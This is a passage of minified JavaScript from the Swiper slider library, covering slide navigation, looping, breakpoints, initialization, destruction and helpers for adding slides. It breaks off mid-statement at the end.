s=this;s.params.cssMode||(s.wrapperEl.style.transitionDuration=e+"ms",s.wrapperEl.style.transitionDelay=0===e?"0ms":""),s.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const s=this,{params:a}=s;a.cssMode||(a.autoHeight&&s.updateAutoHeight(),B({swiper:s,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const{params:s}=this;this.animating=!1,s.cssMode||(this.setTransition(0),B({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e,t,s,a,i){void 0===e&&(e=0),void 0===s&&(s=!0),"string"==typeof e&&(e=parseInt(e,10));const r=this;let n=e;n<0&&(n=0);const{params:l,snapGrid:o,slidesGrid:d,previousIndex:c,activeIndex:p,rtlTranslate:u,wrapperEl:m,enabled:f}=r;if(!f&&!a&&!i||r.destroyed||r.animating&&l.preventInteractionOnTransition)return!1;void 0===t&&(t=r.params.speed);const g=Math.min(r.params.slidesPerGroupSkip,n);let v=g+Math.floor((n-g)/r.params.slidesPerGroup);v>=o.length&&(v=o.length-1);const w=-o[v];if(l.normalizeSlideIndex)for(let e=0;e<d.length;e+=1){const t=-Math.floor(100*w),s=Math.floor(100*d[e]),a=Math.floor(100*d[e+1]);void 0!==d[e+1]?t>=s&&t<a-(a-s)/2?n=e:t>=s&&t<a&&(n=e+1):t>=s&&(n=e)}if(r.initialized&&n!==p){if(!r.allowSlideNext&&(u?w>r.translate&&w>r.minTranslate():w<r.translate&&w<r.minTranslate()))return!1;if(!r.allowSlidePrev&&w>r.translate&&w>r.maxTranslate()&&(p||0)!==n)return!1}let b;n!==(c||0)&&s&&r.emit("beforeSlideChangeStart"),r.updateProgress(w),b=n>p?"next":n<p?"prev":"reset";const y=r.virtual&&r.params.virtual.enabled;if(!(y&&i)&&(u&&-w===r.translate||!u&&w===r.translate))return r.updateActiveIndex(n),l.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==l.effect&&r.setTranslate(w),"reset"!==b&&(r.transitionStart(s,b),r.transitionEnd(s,b)),!1;if(l.cssMode){const e=r.isHorizontal(),s=u?w:-w;if(0===t)y&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),y&&!r._cssModeVirtualInitialSet&&r.params.initialSlide>0?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{m[e?"scrollLeft":"scrollTop"]=s})):m[e?"scrollLeft":"scrollTop"]=s,y&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1});else{if(!r.support.smoothScroll)return h({swiper:r,targetPosition:s,side:e?"left":"top"}),!0;m.scrollTo({[e?"left":"top"]:s,behavior:"smooth"})}return!0}const E=k().isSafari;return y&&!i&&E&&r.isElement&&r.virtual.update(!1,!1,n),r.setTransition(t),r.setTranslate(w),r.updateActiveIndex(n),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,a),r.transitionStart(s,b),0===t?r.transitionEnd(s,b):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(s,b))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,s,a){if(void 0===e&&(e=0),void 0===s&&(s=!0),"string"==typeof e){e=parseInt(e,10)}const i=this;if(i.destroyed)return;void 0===t&&(t=i.params.speed);const r=i.grid&&i.params.grid&&i.params.grid.rows>1;let n=e;if(i.params.loop)if(i.virtual&&i.params.virtual.enabled)n+=i.virtual.slidesBefore;else{let e;if(r){const t=n*i.params.grid.rows;e=i.slides.find(e=>1*e.getAttribute("data-swiper-slide-index")===t).column}else e=i.getSlideIndexByData(n);const t=r?Math.ceil(i.slides.length/i.params.grid.rows):i.slides.length,{centeredSlides:s}=i.params;let l=i.params.slidesPerView;"auto"===l?l=i.slidesPerViewDynamic():(l=Math.ceil(parseFloat(i.params.slidesPerView,10)),s&&l%2==0&&(l+=1));let o=t-e<l;if(s&&(o=o||e<Math.ceil(l/2)),a&&s&&"auto"!==i.params.slidesPerView&&!r&&(o=!1),o){const a=s?e<i.activeIndex?"prev":"next":e-i.activeIndex-1<i.params.slidesPerView?"next":"prev";i.loopFix({direction:a,slideTo:!0,activeSlideIndex:"next"===a?e+1:e-t+1,slideRealIndex:"next"===a?i.realIndex:void 0})}if(r){const e=n*i.params.grid.rows;n=i.slides.find(t=>1*t.getAttribute("data-swiper-slide-index")===e).column}else n=i.getSlideIndexByData(n)}return requestAnimationFrame(()=>{i.slideTo(n,t,s,a)}),i},slideNext:function(e,t,s){void 0===t&&(t=!0);const a=this,{enabled:i,params:r,animating:n}=a;if(!i||a.destroyed)return a;void 0===e&&(e=a.params.speed);let l=r.slidesPerGroup;"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(l=Math.max(a.slidesPerViewDynamic("current",!0),1));const o=a.activeIndex<r.slidesPerGroupSkip?1:l,d=a.virtual&&r.virtual.enabled;if(r.loop){if(n&&!d&&r.loopPreventsSliding)return!1;if(a.loopFix({direction:"next"}),a._clientLeft=a.wrapperEl.clientLeft,a.activeIndex===a.slides.length-1&&r.cssMode)return requestAnimationFrame(()=>{a.slideTo(a.activeIndex+o,e,t,s)}),!0}return r.rewind&&a.isEnd?a.slideTo(0,e,t,s):a.slideTo(a.activeIndex+o,e,t,s)},slidePrev:function(e,t,s){void 0===t&&(t=!0);const a=this,{params:i,snapGrid:r,slidesGrid:n,rtlTranslate:l,enabled:o,animating:d}=a;if(!o||a.destroyed)return a;void 0===e&&(e=a.params.speed);const c=a.virtual&&i.virtual.enabled;if(i.loop){if(d&&!c&&i.loopPreventsSliding)return!1;a.loopFix({direction:"prev"}),a._clientLeft=a.wrapperEl.clientLeft}function p(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const u=p(l?a.translate:-a.translate),m=r.map(e=>p(e)),h=i.freeMode&&i.freeMode.enabled;let f=r[m.indexOf(u)-1];if(void 0===f&&(i.cssMode||h)){let e;r.forEach((t,s)=>{u>=t&&(e=s)}),void 0!==e&&(f=h?r[e]:r[e>0?e-1:e])}let g=0;if(void 0!==f&&(g=n.indexOf(f),g<0&&(g=a.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(g=g-a.slidesPerViewDynamic("previous",!0)+1,g=Math.max(g,0))),i.rewind&&a.isBeginning){const i=a.params.virtual&&a.params.virtual.enabled&&a.virtual?a.virtual.slides.length-1:a.slides.length-1;return a.slideTo(i,e,t,s)}return i.loop&&0===a.activeIndex&&i.cssMode?(requestAnimationFrame(()=>{a.slideTo(g,e,t,s)}),!0):a.slideTo(g,e,t,s)},slideReset:function(e,t,s){void 0===t&&(t=!0);const a=this;if(!a.destroyed)return void 0===e&&(e=a.params.speed),a.slideTo(a.activeIndex,e,t,s)},slideToClosest:function(e,t,s,a){void 0===t&&(t=!0),void 0===a&&(a=.5);const i=this;if(i.destroyed)return;void 0===e&&(e=i.params.speed);let r=i.activeIndex;const n=Math.min(i.params.slidesPerGroupSkip,r),l=n+Math.floor((r-n)/i.params.slidesPerGroup),o=i.rtlTranslate?i.translate:-i.translate;if(o>=i.snapGrid[l]){const e=i.snapGrid[l];o-e>(i.snapGrid[l+1]-e)*a&&(r+=i.params.slidesPerGroup)}else{const e=i.snapGrid[l-1];o-e<=(i.snapGrid[l]-e)*a&&(r-=i.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,i.slidesGrid.length-1),i.slideTo(r,e,t,s)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:s}=e,a="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let i,r=e.clickedIndex;const n=e.isElement?"swiper-slide":"."+t.slideClass;if(t.loop){if(e.animating)return;i=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?r<e.loopedSlides-a/2||r>e.slides.length-e.loopedSlides+a/2?(e.loopFix(),r=e.getSlideIndex(g(s,`${n}[data-swiper-slide-index="${i}"]`)[0]),l(()=>{e.slideTo(r)})):e.slideTo(r):r>e.slides.length-a?(e.loopFix(),r=e.getSlideIndex(g(s,`${n}[data-swiper-slide-index="${i}"]`)[0]),l(()=>{e.slideTo(r)})):e.slideTo(r)}else e.slideTo(r)}},loop:{loopCreate:function(e){const t=this,{params:s,slidesEl:a}=t;if(!s.loop||t.virtual&&t.params.virtual.enabled)return;const i=()=>{g(a,`.${s.slideClass}, swiper-slide`).forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t)})},r=t.grid&&s.grid&&s.grid.rows>1,n=s.slidesPerGroup*(r?s.grid.rows:1),l=t.slides.length%n!=0,o=r&&t.slides.length%s.grid.rows!=0,d=e=>{for(let a=0;a<e;a+=1){const e=t.isElement?w("swiper-slide",[s.slideBlankClass]):w("div",[s.slideClass,s.slideBlankClass]);t.slidesEl.append(e)}};if(l){if(s.loopAddBlankSlides){d(n-t.slides.length%n),t.recalcSlides(),t.updateSlides()}else v();i()}else if(o){if(s.loopAddBlankSlides){d(s.grid.rows-t.slides.length%s.grid.rows),t.recalcSlides(),t.updateSlides()}else v();i()}else i();t.loopFix({slideRealIndex:e,direction:s.centeredSlides?void 0:"next"})},loopFix:function(e){let{slideRealIndex:t,slideTo:s=!0,direction:a,setTranslate:i,activeSlideIndex:r,byController:n,byMousewheel:l}=void 0===e?{}:e;const o=this;if(!o.params.loop)return;o.emit("beforeLoopFix");const{slides:d,allowSlidePrev:c,allowSlideNext:p,slidesEl:u,params:m}=o,{centeredSlides:h}=m;if(o.allowSlidePrev=!0,o.allowSlideNext=!0,o.virtual&&m.virtual.enabled)return s&&(m.centeredSlides||0!==o.snapIndex?m.centeredSlides&&o.snapIndex<m.slidesPerView?o.slideTo(o.virtual.slides.length+o.snapIndex,0,!1,!0):o.snapIndex===o.snapGrid.length-1&&o.slideTo(o.virtual.slidesBefore,0,!1,!0):o.slideTo(o.virtual.slides.length,0,!1,!0)),o.allowSlidePrev=c,o.allowSlideNext=p,void o.emit("loopFix");let f=m.slidesPerView;"auto"===f?f=o.slidesPerViewDynamic():(f=Math.ceil(parseFloat(m.slidesPerView,10)),h&&f%2==0&&(f+=1));const g=m.slidesPerGroupAuto?f:m.slidesPerGroup;let w=g;w%g!=0&&(w+=g-w%g),w+=m.loopAdditionalSlides,o.loopedSlides=w;const b=o.grid&&m.grid&&m.grid.rows>1;(d.length<f+w||b&&"row"===m.grid.fill)&&v();const y=[],E=[];let x=o.activeIndex;void 0===r?r=o.getSlideIndex(d.find(e=>e.classList.contains(m.slideActiveClass))):x=r;const S="next"===a||!a,T="prev"===a||!a;let M=0,C=0;const P=b?Math.ceil(d.length/m.grid.rows):d.length,L=(b?d[r].column:r)+(h&&void 0===i?-f/2+.5:0);if(L<w){M=Math.max(w-L,g);for(let e=0;e<w-L;e+=1){const t=e-Math.floor(e/P)*P;if(b){const e=P-t-1;for(let t=d.length-1;t>=0;t-=1)d[t].column===e&&y.push(t)}else y.push(P-t-1)}}else if(L+f>P-w){C=Math.max(L-(P-2*w),g);for(let e=0;e<C;e+=1){const t=e-Math.floor(e/P)*P;b?d.forEach((e,s)=>{e.column===t&&E.push(s)}):E.push(t)}}if(o.__preventObserver__=!0,requestAnimationFrame(()=>{o.__preventObserver__=!1}),T&&y.forEach(e=>{d[e].swiperLoopMoveDOM=!0,u.prepend(d[e]),d[e].swiperLoopMoveDOM=!1}),S&&E.forEach(e=>{d[e].swiperLoopMoveDOM=!0,u.append(d[e]),d[e].swiperLoopMoveDOM=!1}),o.recalcSlides(),"auto"===m.slidesPerView?o.updateSlides():b&&(y.length>0&&T||E.length>0&&S)&&o.slides.forEach((e,t)=>{o.grid.updateSlide(t,e,o.slides)}),m.watchSlidesProgress&&o.updateSlidesOffset(),s)if(y.length>0&&T){if(void 0===t){const e=o.slidesGrid[x],t=o.slidesGrid[x+M]-e;l?o.setTranslate(o.translate-t):(o.slideTo(x+Math.ceil(M),0,!1,!0),i&&(o.touchEventsData.startTranslate=o.touchEventsData.startTranslate-t,o.touchEventsData.currentTranslate=o.touchEventsData.currentTranslate-t))}else if(i){const e=b?y.length/m.grid.rows:y.length;o.slideTo(o.activeIndex+e,0,!1,!0),o.touchEventsData.currentTranslate=o.translate}}else if(E.length>0&&S)if(void 0===t){const e=o.slidesGrid[x],t=o.slidesGrid[x-C]-e;l?o.setTranslate(o.translate-t):(o.slideTo(x-C,0,!1,!0),i&&(o.touchEventsData.startTranslate=o.touchEventsData.startTranslate-t,o.touchEventsData.currentTranslate=o.touchEventsData.currentTranslate-t))}else{const e=b?E.length/m.grid.rows:E.length;o.slideTo(o.activeIndex-e,0,!1,!0)}if(o.allowSlidePrev=c,o.allowSlideNext=p,o.controller&&o.controller.control&&!n){const e={slideRealIndex:t,direction:a,setTranslate:i,activeSlideIndex:r,byController:!0};Array.isArray(o.controller.control)?o.controller.control.forEach(t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===m.slidesPerView&&s})}):o.controller.control instanceof o.constructor&&o.controller.control.params.loop&&o.controller.control.loopFix({...e,slideTo:o.controller.control.params.slidesPerView===m.slidesPerView&&s})}o.emit("loopFix")},loopDestroy:function(){const{params:e,slidesEl:t}=this;if(!e.loop||!t||this.virtual&&this.params.virtual.enabled)return;this.recalcSlides();const s=[];this.slides.forEach(e=>{const t=void 0===e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;s[t]=e}),this.slides.forEach(e=>{e.removeAttribute("data-swiper-slide-index")}),s.forEach(e=>{t.append(e)}),this.recalcSlides(),this.slideTo(this.realIndex,0)}},grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const s="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),s.style.cursor="move",s.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1})},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1}))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=N.bind(e),e.onTouchMove=R.bind(e),e.onTouchEnd=q.bind(e),e.onDocumentTouchStart=j.bind(e),t.cssMode&&(e.onScroll=V.bind(e)),e.onClick=F.bind(e),e.onLoad=W.bind(e),U(e,"on")},detachEvents:function(){U(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{realIndex:t,initialized:s,params:i,el:r}=e,n=i.breakpoints;if(!n||n&&0===Object.keys(n).length)return;const l=a(),o="window"!==i.breakpointsBase&&i.breakpointsBase?"container":i.breakpointsBase,d=["window","container"].includes(i.breakpointsBase)||!i.breakpointsBase?e.el:l.querySelector(i.breakpointsBase),c=e.getBreakpoint(n,o,d);if(!c||e.currentBreakpoint===c)return;const p=(c in n?n[c]:void 0)||e.originalParams,m=K(e,i),h=K(e,p),f=e.params.grabCursor,g=p.grabCursor,v=i.enabled;m&&!h?(r.classList.remove(i.containerModifierClass+"grid",i.containerModifierClass+"grid-column"),e.emitContainerClasses()):!m&&h&&(r.classList.add(i.containerModifierClass+"grid"),(p.grid.fill&&"column"===p.grid.fill||!p.grid.fill&&"column"===i.grid.fill)&&r.classList.add(i.containerModifierClass+"grid-column"),e.emitContainerClasses()),f&&!g?e.unsetGrabCursor():!f&&g&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(t=>{if(void 0===p[t])return;const s=i[t]&&i[t].enabled,a=p[t]&&p[t].enabled;s&&!a&&e[t].disable(),!s&&a&&e[t].enable()});const w=p.direction&&p.direction!==i.direction,b=i.loop&&(p.slidesPerView!==i.slidesPerView||w),y=i.loop;w&&s&&e.changeDirection(),u(e.params,p);const E=e.params.enabled,x=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),v&&!E?e.disable():!v&&E&&e.enable(),e.currentBreakpoint=c,e.emit("_beforeBreakpoint",p),s&&(b?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!y&&x?(e.loopCreate(t),e.updateSlides()):y&&!x&&e.loopDestroy()),e.emit("breakpoint",p)},getBreakpoint:function(e,t,s){if(void 0===t&&(t="window"),!e||"container"===t&&!s)return;let a=!1;const i=r(),n="window"===t?i.innerHeight:s.clientHeight,l=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:n*t,point:e}}return{value:e,point:e}});l.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<l.length;e+=1){const{point:r,value:n}=l[e];"window"===t?i.matchMedia(`(min-width: ${n}px)`).matches&&(a=r):n<=s.clientWidth&&(a=r)}return a||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:s}=e,{slidesOffsetBefore:a}=s;if(a){const t=e.slides.length-1,s=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*a;e.isLocked=e.size>s}else e.isLocked=1===e.snapGrid.length;!0===s.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===s.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:s,el:a,device:i}=this,r=function(e,t){const s=[];return e.forEach(e=>{"object"==typeof e?Object.keys(e).forEach(a=>{e[a]&&s.push(t+a)}):"string"==typeof e&&s.push(t+e)}),s}(["initialized",t.direction,{"free-mode":this.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:s},{grid:t.grid&&t.grid.rows>1},{"grid-column":t.grid&&t.grid.rows>1&&"column"===t.grid.fill},{android:i.android},{ios:i.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);e.push(...r),a.classList.add(...e),this.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!=typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},ee={};class te{constructor(){let e,t;for(var s=arguments.length,i=new Array(s),r=0;r<s;r++)i[r]=arguments[r];1===i.length&&i[0].constructor&&"Object"===Object.prototype.toString.call(i[0]).slice(8,-1)?t=i[0]:[e,t]=i,t||(t={}),t=u({},t),e&&!t.el&&(t.el=e);const n=a();if(t.el&&"string"==typeof t.el&&n.querySelectorAll(t.el).length>1){const e=[];return n.querySelectorAll(t.el).forEach(s=>{const a=u({},t,{el:s});e.push(new te(a))}),e}const l=this;l.__swiper__=!0,l.support=z(),l.device=A({userAgent:t.userAgent}),l.browser=k(),l.eventsListeners={},l.eventsAnyListeners=[],l.modules=[...l.__modules__],t.modules&&Array.isArray(t.modules)&&l.modules.push(...t.modules);const o={};l.modules.forEach(e=>{e({params:t,swiper:l,extendParams:Q(t,o),on:l.on.bind(l),once:l.once.bind(l),off:l.off.bind(l),emit:l.emit.bind(l)})});const d=u({},Z,o);return l.params=u({},d,ee,t),l.originalParams=u({},l.params),l.passedParams=u({},t),l.params&&l.params.on&&Object.keys(l.params.on).forEach(e=>{l.on(e,l.params.on[e])}),l.params&&l.params.onAny&&l.onAny(l.params.onAny),Object.assign(l,{enabled:l.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===l.params.direction,isVertical:()=>"vertical"===l.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:l.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.emit("_swiper"),l.params.init&&l.init(),l}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:s}=this,a=E(g(t,`.${s.slideClass}, swiper-slide`)[0]);return E(e)-a}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find(t=>1*t.getAttribute("data-swiper-slide-index")===e))}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=g(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){e=Math.min(Math.max(e,0),1);const s=this.minTranslate(),a=(this.maxTranslate()-s)*e+s;this.translateTo(a,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter(t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach(s=>{const a=e.getSlideClasses(s);t.push({slideEl:s,classNames:a}),e.emit("_slideClass",s,a)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:s,slides:a,slidesGrid:i,slidesSizesGrid:r,size:n,activeIndex:l}=this;let o=1;if("number"==typeof s.slidesPerView)return s.slidesPerView;if(s.centeredSlides){let e,t=a[l]?Math.ceil(a[l].swiperSlideSize):0;for(let s=l+1;s<a.length;s+=1)a[s]&&!e&&(t+=Math.ceil(a[s].swiperSlideSize),o+=1,t>n&&(e=!0));for(let s=l-1;s>=0;s-=1)a[s]&&!e&&(t+=a[s].swiperSlideSize,o+=1,t>n&&(e=!0))}else if("current"===e)for(let e=l+1;e<a.length;e+=1){(t?i[e]+r[e]-i[l]<n:i[e]-i[l]<n)&&(o+=1)}else for(let e=l-1;e>=0;e-=1){i[l]-i[e]<n&&(o+=1)}return o}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:s}=e;function a(){const t=e.rtlTranslate?-1*e.translate:e.translate,s=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(s),e.updateActiveIndex(),e.updateSlidesClasses()}let i;if(s.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach(t=>{t.complete&&G(e,t)}),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),s.freeMode&&s.freeMode.enabled&&!s.cssMode)a(),s.autoHeight&&e.updateAutoHeight();else{if(("auto"===s.slidesPerView||s.slidesPerView>1)&&e.isEnd&&!s.centeredSlides){const t=e.virtual&&s.virtual.enabled?e.virtual.slides:e.slides;i=e.slideTo(t.length-1,0,!1,!0)}else i=e.slideTo(e.activeIndex,0,!1,!0);i||a()}s.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const s=this,a=s.params.direction;return e||(e="horizontal"===a?"vertical":"horizontal"),e===a||"horizontal"!==e&&"vertical"!==e||(s.el.classList.remove(`${s.params.containerModifierClass}${a}`),s.el.classList.add(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.forEach(t=>{"vertical"===e?t.style.width="":t.style.height=""}),s.emit("changeDirection"),t&&s.update()),s}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(t.params.containerModifierClass+"rtl"),t.el.dir="rtl"):(t.el.classList.remove(t.params.containerModifierClass+"rtl"),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let s=e||t.params.el;if("string"==typeof s&&(s=document.querySelector(s)),!s)return!1;s.swiper=t,s.parentNode&&s.parentNode.host&&s.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const a=()=>"."+(t.params.wrapperClass||"").trim().split(" ").join(".");let i=(()=>{if(s&&s.shadowRoot&&s.shadowRoot.querySelector){return s.shadowRoot.querySelector(a())}return g(s,a())[0]})();return!i&&t.params.createElements&&(i=w("div",t.params.wrapperClass),s.append(i),g(s,"."+t.params.slideClass).forEach(e=>{i.append(e)})),Object.assign(t,{el:s,wrapperEl:i,slidesEl:t.isElement&&!s.parentNode.host.slideSlots?s.parentNode.host:i,hostEl:t.isElement?s.parentNode.host:s,mounted:!0,rtl:"rtl"===s.dir.toLowerCase()||"rtl"===y(s,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===s.dir.toLowerCase()||"rtl"===y(s,"direction")),wrongRTL:"-webkit-box"===y(i,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(),t.attachEvents();const s=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&s.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),s.forEach(e=>{e.complete?G(t,e):e.addEventListener("load",e=>{G(t,e.target)})}),H(t),t.initialized=!0,H(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const s=this,{params:a,el:i,wrapperEl:r,slides:n}=s;return void 0===s.params||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),a.loop&&s.loopDestroy(),t&&(s.removeClasses(),i&&"string"!=typeof i&&i.removeAttribute("style"),r&&r.removeAttribute("style"),n&&n.length&&n.forEach(e=>{e.classList.remove(a.slideVisibleClass,a.slideFullyVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")})),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(e=>{s.off(e)}),!1!==e&&(s.el&&"string"!=typeof s.el&&(s.el.swiper=null),function(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}(s)),s.destroyed=!0),null}static extendDefaults(e){u(ee,e)}static get extendedDefaults(){return ee}static get defaults(){return Z}static installModule(e){te.prototype.__modules__||(te.prototype.__modules__=[]);const t=te.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach(e=>te.installModule(e)),te):(te.installModule(e),te)}}function se(e,t,s,a){return e.params.createElements&&Object.keys(a).forEach(i=>{if(!s[i]&&!0===s.auto){let r=g(e.el,"."+a[i])[0];r||(r=w("div",a[i]),r.className=a[i],e.el.append(r)),s[i]=r,t[i]=r}}),s}function ae(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}function ie(e){const t=this,{params:s,slidesEl:a}=t;s.loop&&t.loopDestroy();const i=e=>{if("string"==typeof e){const t=document.createElement("div");t.innerHTML=e,a.append(t.children[0]),t.innerHTML=""}else a.append(e)};if("object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&i(e[t]);else i(e);t.recalcSlides(),s.loop&&t.loopCreate(),s.observer&&!t.isElement||t.update()}function re(e){const t=this,{params:s,activeIndex:a,slidesEl:i}=t;s.loop&&t.loopDestroy();let r=a+1;const n=e=>{if("string"==typeof e){const t=document.createElement("div");t.innerHTML=e,i.prepend(t.children[0]),t.innerHTML=""}else i.prepend(e)};if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&n(e[t]);r=a+e.length}else n(e);t.recalcSlides(),s.loop&&t.loopCreate(),s.observer&&!t.isElement||t.update(),t.slideTo(r,0,!1)}function ne(e,t){const s=this,{params:a,activeIndex:i,slidesEl:r}=s;let n=i;a.loop&&(n-=s.loopedSlides,s.loopDestroy(),s.recalcSlides());const l=s.slides.length;if(e<=0)return void 